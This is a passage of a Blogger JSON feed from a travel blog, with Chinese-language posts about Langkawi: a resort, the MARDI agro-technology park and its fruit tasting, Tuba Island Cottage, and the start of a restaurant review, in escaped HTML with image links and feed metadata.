\u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EIG:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/resortnobalangkawi\" rel=\"noreferrer noopener\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #077a7c; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/resortnobalangkawi\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EFB:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/Resortnobapulaulangkawi\/\" rel=\"noreferrer noopener\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #077a7c; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/Resortnobapulaulangkawi\/\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EWebsite:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/nobaresort.com\/\" rel=\"noreferrer noopener\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #077a7c; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/nobaresort.com\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/5776448923165983900\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/5776448923165983900?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/5776448923165983900"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/5776448923165983900"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2024\/03\/noba-resort-pulau-dayang-buting-langkawi.html","title":"Noba Resort - Pulau Dayang Buting Langkawi"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNExz4u35CaK89A-bmlB5nDZ0qkobnAV8DCQPmcaQa3EGNqT4YI6Z2RwV0ZxP3h4ky_rKVUhLcD6V7kSO4Pb6AAjn1q6YSqNavcaMdfF2XkleVr8hIDc9BZJU7mtrEykeDQHjND6cYm7iZX0VxPnHk4v2RFSmYh1ZzngZkVq-LX2Zo4PxYRGRh3GZ8Q0\/s72-c\/20240305_183204.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-8201487528791143838"},"published":{"$t":"2024-03-19T08:16:00.001+08:00"},"updated":{"$t":"2024-03-26T10:58:23.181+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#WendySpeaks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"MARDI LANGKAWI 里面居然有水果自助餐"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7rSf_uoHVCnzz3Lgosa-DS0TMayy1g_ETQmUryLYEm-nsmkPzSkAFSHNfqVhP3hruN8ohMUF78TiJHfFDjP0PPW6Eu_C6-88rDSm2T23RTSIkw3UVgTduLDSX0sjj37hIz65GkHg6FiTGMeeAziy801R5SDjLWI-FQHPeOPn5QuLpK0Ppak_QR8_4fcY\/s4000\/retouch_2024032610495983.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7rSf_uoHVCnzz3Lgosa-DS0TMayy1g_ETQmUryLYEm-nsmkPzSkAFSHNfqVhP3hruN8ohMUF78TiJHfFDjP0PPW6Eu_C6-88rDSm2T23RTSIkw3UVgTduLDSX0sjj37hIz65GkHg6FiTGMeeAziy801R5SDjLWI-FQHPeOPn5QuLpK0Ppak_QR8_4fcY\/s16000\/retouch_2024032610495983.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMARDI LANGKAWI 里面居然有水果自助餐\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETaman Agroteknologi MARDI Langkawi\u003C\/div\u003E\u003Cdiv\u003E是兰卡威著名的旅游景点之一。\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJR8OWlY0ZGSi0Vg8aWE8pEHCHkKEto2qBlQcTwfJI_i3SlhHgWxt5IBo89hJ6mxu0v9tEnfsAjeIwydId4OoRjMQNaz_sc0Cru9xy15HPLJmrLE-keJJTjttrdpympxIWxkSUVGRt5F8LFD_dtlWZb8ql1rrCE5tkJT5UQM_EvIBRkgzrHPis5-aua0Q\/s4000\/retouch_2024032610495915.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJR8OWlY0ZGSi0Vg8aWE8pEHCHkKEto2qBlQcTwfJI_i3SlhHgWxt5IBo89hJ6mxu0v9tEnfsAjeIwydId4OoRjMQNaz_sc0Cru9xy15HPLJmrLE-keJJTjttrdpympxIWxkSUVGRt5F8LFD_dtlWZb8ql1rrCE5tkJT5UQM_EvIBRkgzrHPis5-aua0Q\/s16000\/retouch_2024032610495915.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E这个占地 27.39 公顷的公园向公众开放，\u003C\/div\u003E\u003Cdiv\u003E以便让公众了解马来西亚农业中现代技术的运用。\u003C\/div\u003E\u003Cdiv\u003E以其类型多样且具有商业性质的水果农场而闻名。\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGSlIlK4SGt3wcAAFu7fNxmjooOJYk7uk5Chm0qzWzDDzOB-28g93MEke21fANLRjHslDjADYxMKLKSgotYKn8VWnEYDiJeZOD4L3d5hU8aXpLuLyKYBqI6dsVMDtna6M8X92SwZmMhpoFNguvXx7TtrzkvDmxam1GazSyo_LIzAtdeVehz3pColHP7k\/s2560\/retouch_2024032610495684.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"2560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGSlIlK4SGt3wcAAFu7fNxmjooOJYk7uk5Chm0qzWzDDzOB-28g93MEke21fANLRjHslDjADYxMKLKSgotYKn8VWnEYDiJeZOD4L3d5hU8aXpLuLyKYBqI6dsVMDtna6M8X92SwZmMhpoFNguvXx7TtrzkvDmxam1GazSyo_LIzAtdeVehz3pColHP7k\/s16000\/retouch_2024032610495684.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E您将乘坐提供的交通工具游览公园。\u003C\/div\u003E\u003Cdiv\u003E如果您对草药植物感兴趣，这里也有哦。\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT1877yq2fybiqQvB8dGxjbQhDTSF5XChXwrF-s528JEK2JIxsHvNu1tyjaJlwR6GIwvMxslvbly7PyzZtgHCe0olRDUM9kxwxDYqE2Y1ggYhusuI6kJEc29kSwp4VuGSQrh7bmfpnsuRQnu5VS_K1PpHEUN1ftg7q5X-TxZCLUPiIRsG5FF525mC_8yc\/s4000\/retouch_2024032610551384.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT1877yq2fybiqQvB8dGxjbQhDTSF5XChXwrF-s528JEK2JIxsHvNu1tyjaJlwR6GIwvMxslvbly7PyzZtgHCe0olRDUM9kxwxDYqE2Y1ggYhusuI6kJEc29kSwp4VuGSQrh7bmfpnsuRQnu5VS_K1PpHEUN1ftg7q5X-TxZCLUPiIRsG5FF525mC_8yc\/s16000\/retouch_2024032610551384.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E整个园区看腻了之后，\u003C\/div\u003E\u003Cdiv\u003E会带您停下来品尝当地的水果。\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4B1pXUr95Ns0zL9fjPddKnOgFdbxcYw_Mi6RHGmg_yyLRQKJpZfbKkIfYSwB3gVbcEI4YRRpyULO_4MldyxRr57CcxJUpeKHRkmdlr1cQw-OrtiC6Zdb7FYdll2gFbb5RoWmhd2_rA2IUcGRQDSEDPyhkY6DrZRXQ0nO7-BjytKD0OWoq3ok5K6QHrnA\/s4000\/retouch_2024032610495740.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4B1pXUr95Ns0zL9fjPddKnOgFdbxcYw_Mi6RHGmg_yyLRQKJpZfbKkIfYSwB3gVbcEI4YRRpyULO_4MldyxRr57CcxJUpeKHRkmdlr1cQw-OrtiC6Zdb7FYdll2gFbb5RoWmhd2_rA2IUcGRQDSEDPyhkY6DrZRXQ0nO7-BjytKD0OWoq3ok5K6QHrnA\/s16000\/retouch_2024032610495740.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E让我们在兰卡威创造您难忘的时刻！ Yeayyy.. MARDI Langkawi 将为兰卡威绿色周 1.0 实施重新种植（绿色旅游）计划。\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E该计划将于 2024 年 5 月 26 日向所有人开放。\u003C\/div\u003E\u003Cdiv\u003E将举办许多与农业和绿化相关的有趣节目。\u003C\/div\u003E\u003Cdiv\u003E最重要的是，对于任何想要在兰卡威创造难忘时刻的人来说这是一个特别的机会！\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E您只需购买低至 RM150 的套餐即可为这项重新绿化计划做出贡献，您的名字将与捐赠的树木一起永垂不朽。\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E哇..当你再次来到兰卡威时，你可以向你的朋友和家人展示你捐赠的树木。\u003C\/div\u003E\u003Cdiv\u003E更重要的是，让我们参与重新绿化我们的地球。重新种植，参加兰卡威绿色周旅游\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/8201487528791143838\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/8201487528791143838?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/8201487528791143838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/8201487528791143838"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2024\/03\/mardi-langkawi.html","title":"MARDI LANGKAWI 里面居然有水果自助餐"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7rSf_uoHVCnzz3Lgosa-DS0TMayy1g_ETQmUryLYEm-nsmkPzSkAFSHNfqVhP3hruN8ohMUF78TiJHfFDjP0PPW6Eu_C6-88rDSm2T23RTSIkw3UVgTduLDSX0sjj37hIz65GkHg6FiTGMeeAziy801R5SDjLWI-FQHPeOPn5QuLpK0Ppak_QR8_4fcY\/s72-c\/retouch_2024032610495983.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-5015254239318088960"},"published":{"$t":"2024-03-18T21:03:00.006+08:00"},"updated":{"$t":"2024-03-25T21:12:39.754+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Tuba Island Cottage - PULAU TUBA"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: white;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmqQBTyAMcEyi6fTDPbyots2r3hFfyIlZE6bdUac-5MUGyzU7MfnXzBfGXoS1PmZNL07UXGw0TnVWPz9-ENBKzCuGJTrHpkWo6ZTx45J8t-cwHtaQjuVs_3ZsXgzVVK4vJWFmrObI3dDJmdR2GrC3skGDfSDd2T_DOs7I9VVTO0Yt4IMR941skhWqAWF0\/s4000\/20240305_083400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmqQBTyAMcEyi6fTDPbyots2r3hFfyIlZE6bdUac-5MUGyzU7MfnXzBfGXoS1PmZNL07UXGw0TnVWPz9-ENBKzCuGJTrHpkWo6ZTx45J8t-cwHtaQjuVs_3ZsXgzVVK4vJWFmrObI3dDJmdR2GrC3skGDfSDd2T_DOs7I9VVTO0Yt4IMR941skhWqAWF0\/s16000\/20240305_083400.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETuba Island Cottage 充满宁静与舒适，提供各种客房以满足您的需求。 \u003Cbr \/\u003E共有10间客房，每间客房均配有床（单人或双人床）、浴室、空调、电视和水壶等必需品。\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh65yIiM3f9T5zlsFJPIlKaQ_SlAKRrOYLzFX2r4LUi1oZJQ5ky8QgM10sV1PNtYw-9PvCoUe5nEjp1-9mSytQJMIQJoWNt4ndAdIiypRhEJp8Nm2rHKeI0ndJNIe3gzhf3zklhOn8-asu18aJDkFuQFMUWN1pwyKKHendKruWsKZriyrkvRwLFQ0BOG94\/s4000\/20240304_143431.jpg\" imageanchor=\"1\" style=\"font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh65yIiM3f9T5zlsFJPIlKaQ_SlAKRrOYLzFX2r4LUi1oZJQ5ky8QgM10sV1PNtYw-9PvCoUe5nEjp1-9mSytQJMIQJoWNt4ndAdIiypRhEJp8Nm2rHKeI0ndJNIe3gzhf3zklhOn8-asu18aJDkFuQFMUWN1pwyKKHendKruWsKZriyrkvRwLFQ0BOG94\/s16000\/20240304_143431.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E其中，六间宽敞的高级房配有冰箱、水槽和更多空间等额外设施，\u003Cbr \/\u003E而四间标准房则提供更简单但仍然舒适的住宿体验。 \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BukeDHJTAhD2lY-jdQyXk-iSxFClhq9opFRP-XHHanfDdBoVfET89Yr8SyQVXdLW9QtNUX66h-TroZHgFguTWQ5jy_jliwj0WQeh7KJLsz6JJN-axN6u-Vwt5N26IzlRD9EqlJMvDW839qUvtsGQlGftoCEvhB_YKMaSOinhvW0AKp4D14fqP6rQq4M\/s4000\/20240304_144127.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BukeDHJTAhD2lY-jdQyXk-iSxFClhq9opFRP-XHHanfDdBoVfET89Yr8SyQVXdLW9QtNUX66h-TroZHgFguTWQ5jy_jliwj0WQeh7KJLsz6JJN-axN6u-Vwt5N26IzlRD9EqlJMvDW839qUvtsGQlGftoCEvhB_YKMaSOinhvW0AKp4D14fqP6rQq4M\/s16000\/20240304_144127.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E此外，还有一间备用房间可供最后一刻预订，\u003Cbr \/\u003E确保每个人都能享受这个宁静的度假胜地。\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Knh2K1Zq2zvl44g4GoizFL1ug2iIESU180t3ZuOftTXwsl1xjUQqHNmqX11YctTRvVdgoPg6Ps5vmj0STGwr3dlpgAyRZ5Y4f1_ZcO4IkBPi0NnQKWdV8e3HS13iinJy20qlxQokRNX2ZXZXE6VEyq54OjXdBQpMSPAFXQ2l375nS6qs1X2jvocWmbQ\/s4000\/20240305_080418.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Knh2K1Zq2zvl44g4GoizFL1ug2iIESU180t3ZuOftTXwsl1xjUQqHNmqX11YctTRvVdgoPg6Ps5vmj0STGwr3dlpgAyRZ5Y4f1_ZcO4IkBPi0NnQKWdV8e3HS13iinJy20qlxQokRNX2ZXZXE6VEyq54OjXdBQpMSPAFXQ2l375nS6qs1X2jvocWmbQ\/s16000\/20240305_080418.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003ETuba Island Cottage 是 Tuba Island 的住宿推荐之一，\u003Cbr \/\u003E它为想要享受舒适氛围和特殊氛围的宁静度假\u003Cbr \/\u003E的情侣或团体提供宁静的度假胜地。 \u003Cbr \/\u003E\u003Cbr \/\u003E这个舒适的地方\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003ETuba Island Cottage\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E于 2018 年开业，\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E自此受到想要逃离繁忙的城市生活并放松身心的旅行者的欢迎。\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF9-Ug8ZWUUAcuxcSzwEH8CTXHJhPCjPTy073-ZhZS8U2RAcn_kWqMqqFfwqdnUxb9WZzZezcmqv5ZQpWaDarvumpbtjv5ESj-kvGfU-ZC910fLmvjt5sXmln5Ww4IXqRMGFV6EpgmxrYauPNQhIe6YYF4W6gp5YhhLWhi7PI0J0lUtcd9Deev2kl9Jww\/s4000\/20240304_142119.jpg\" imageanchor=\"1\" style=\"background-color: white; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF9-Ug8ZWUUAcuxcSzwEH8CTXHJhPCjPTy073-ZhZS8U2RAcn_kWqMqqFfwqdnUxb9WZzZezcmqv5ZQpWaDarvumpbtjv5ESj-kvGfU-ZC910fLmvjt5sXmln5Ww4IXqRMGFV6EpgmxrYauPNQhIe6YYF4W6gp5YhhLWhi7PI0J0lUtcd9Deev2kl9Jww\/s320\/20240304_142119.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E📍\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ETuba Island Cottage\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003ESungai Teluk Puyuh, Pulau Tuba,\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E07000 Langkawi, Kedah\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EBooking: 019-831 7810 (Puan Watie)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EFB:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/p\/Tuba-Island-Cottage-100057236508135\/\" rel=\"noreferrer noopener\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #077a7c; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/p\/Tuba-Island-Cottage-100057236508135\/\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/5015254239318088960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/5015254239318088960?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/5015254239318088960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/5015254239318088960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2024\/03\/tuba-island-cottage-pulau-tuba.html","title":"Tuba Island Cottage - PULAU TUBA"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmqQBTyAMcEyi6fTDPbyots2r3hFfyIlZE6bdUac-5MUGyzU7MfnXzBfGXoS1PmZNL07UXGw0TnVWPz9-ENBKzCuGJTrHpkWo6ZTx45J8t-cwHtaQjuVs_3ZsXgzVVK4vJWFmrObI3dDJmdR2GrC3skGDfSDd2T_DOs7I9VVTO0Yt4IMR941skhWqAWF0\/s72-c\/20240305_083400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-433012922089770608"},"published":{"$t":"2024-03-17T19:50:00.000+08:00"},"updated":{"$t":"2024-03-25T19:50:56.767+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FoodReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Dangau Langkawi - 看着日落吃马来风味料理！"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: white;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 